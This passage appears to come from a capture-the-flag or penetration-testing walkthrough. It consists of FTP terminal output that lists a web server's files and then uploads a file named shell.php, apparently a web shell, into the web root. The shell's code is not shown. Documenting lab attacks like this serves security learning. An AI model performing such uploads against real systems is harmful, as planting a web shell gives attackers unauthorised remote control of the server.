 ftp> ls
229 Entering Extended Passive Mode (|||15770|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26  2020 css
drwxr-xr-x    2 0        0            4096 May 26  2020 img
-rwxr-xr-x    1 0        0           13742 Jun 23  2020 index.php
drwxr-xr-x    3 0        0            4096 May 26  2020 js
drwxr-xr-x    2 0        0            4096 May 26  2020 pypi
drwxr-xr-x    4 0        0            4096 May 26  2020 scss
-rwxr-xr-x    1 0        0           26523 May 26  2020 team.php
drwxr-xr-x    8 0        0            4096 May 26  2020 vendor
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||11754|)
150 Ok to send data.
100% |***************************************************************************************************************|  2586       57.35 MiB/s    00:00 ETA
226 Transfer complete.
2586 bytes sent in 00:00 (39.66 KiB/s)
ftp> ls